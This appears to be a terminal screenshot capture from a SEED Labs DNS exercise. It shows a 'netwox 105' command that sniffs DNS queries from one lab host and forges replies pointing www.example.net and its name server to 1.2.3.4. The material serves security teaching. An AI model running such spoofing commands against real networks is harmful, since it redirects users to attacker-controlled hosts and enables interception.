 [09/18/20]seed@VM:~$ sudo netwox 105 --hostname www.exa
mple.net --hostnameip "1.2.3.4" --authns "ns.example.ne
t" --authnsip "1.2.3.4" --device "ens33" --filter "src
host 192.168.234.137" --ttl 600 --spoofip raw